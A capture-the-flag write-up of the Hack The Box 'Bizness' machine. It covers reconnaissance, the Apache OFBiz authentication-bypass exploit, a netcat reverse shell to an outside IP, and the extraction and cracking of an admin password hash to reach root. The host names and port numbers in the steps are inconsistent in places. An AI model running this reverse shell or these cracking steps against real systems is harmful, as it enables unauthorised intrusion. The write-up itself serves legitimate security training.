
Reconnaissance
Firstly, I added the new host to my known ones:
sudo echo "10.10.59.31 headless.htb" | sudo tee -a /etc/hostsSecondly, I started performing an Nmap scan with:
nmap -sC -T4 -p- headless.htb > sC.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-01 18:33 CEST
Nmap scan report for bizness.htb (10.10.11.252)
Host is up (0.041s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to https://bizness.htb/
443/tcp open https
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
| tls-alpn:
|_ http/1.1
|_http-title: BizNess Incorporated
| tls-nextprotoneg:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
39467/tcp open unknownThen I went to take a look to the webpage and its code:

I did not found anything into it, so I decided to perform a dirsearch to the web
- More info in dirsearch 📁

I found the direction /control/login, which landed me into a login page:

Obviously the
admin:admindidn’t work :<
After analyzing the petition with Burp and obtained nothing, I decided to search for Apache OFBiz and discovered the CVE-2023-49070
Weaponization
Consulting in Github I found Apache OFBiz Authentication Bypass exploit, which I cloned and executed:
Exploitation
python3 exploit.py --url https://bizness.htb
[+] Scanning started...
[+] Apache OFBiz instance seems to be vulnerable.Now I try to obtain a shell and stabylize it:
- More info in Reverse shells 👾
python3 exploit.py --url https://bizness.htb --cmd 'nc -e /bin/bash 10.10.14.110 666'And I got a shell:
└─$ nc -lvp 777
listening on [any] 777 ...
connect to [10.10.14.110] from bizness.htb [10.10.11.252] 60690
python3 -c "import pty; pty.spawn('/bin/bash')"
ofbiz@bizness:/opt/ofbiz$ export TERM=xterm
export TERM=xterm
ofbiz@bizness:/opt/ofbiz$ ^Z
zsh: suspended nc -lvp 777
┌──(gitblanc㉿playbook)-[~/HackTheBox]
└─$ stty raw -echo; fg
[1] + continued nc -lvp 777
ls
APACHE2_HEADER DOCKER.md INSTALL README.adoc
applications docs lib runtime
build framework LICENSE SECURITY.md
build.gradle gradle linpeas.sh settings.gradle
common.gradle gradle.properties NOTICE themes
config gradlew npm-shrinkwrap.json VERSION
docker gradlew.bat OPTIONAL_LIBRARIES
Dockerfile init-gradle-wrapper.bat plugins
ofbiz@bizness:/opt/ofbiz$User flag
ofbiz@bizness:/opt/ofbiz$ cat /home/ofbiz/user.txt
XXXXXXXXXXXXXXXXXXXXXXXXPrivilege Escalation
Now, as I know that Apache OFBiz is running, i read a little their docs, and find out that they use a Derby database, so I searched for it:
find / -type d -iname "derby" 2> /dev/null
/home/ofbiz/.gradle/caches/modules-2/files-2.1/org.apache.derby/derby
/home/ofbiz/.gradle/caches/modules-2/metadata-2.69/descriptors/org.apache.derby/derby
/opt/ofbiz/runtime/data/derbyI found a binary and a lot of .dat files on the /seg0 directory, so I tried to find the admin password by using the following command:
find *.dat | xargs grep -a -i "currentPassword="
c54d0.dat:
<eeval-UserLogin createdStamp="2023-12-16 03:40:23.643" createdTxStamp="2023-12-16 03:40:23.445" currentPassword="$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I" enabled="Y" hasLoggedOut="N" lastUpdatedStamp="2023-12-16 03:44:54.272" lastUpdatedTxStamp="2023-12-16 03:44:54.213" requirePasswordChange="N" userLoginId="admin"/>It also works by doing
strings dir.txt | grep SHA, but you should have known previously the format of the hash
As I didn’t know the hashing function, I went to see the source code of Apache OFBiz and found the hash function that first performed a hex Encoding and then a base64 encoding:


Then, after knowing this I decoded it on Cyberchef

Now I did brute force to it using Hashcat (using d as the salt):
- For more info check Crack Password Hashes (Sites) 🤡
hashcat -a 0 -m 120 b8fd3f41a541a435857a8f3e751cc3a91c174362:d /usr/share/wordlists/rockyou.txt --show
b8fd3f41a541a435857a8f3e751cc3a91c174362:d:monkeybiznessRoot flag
Now I logged as root and got the flag:
su root
cat /root/root.txt
XXXXXXXXXXXXXXXXXXXXXXXXMachine pwned
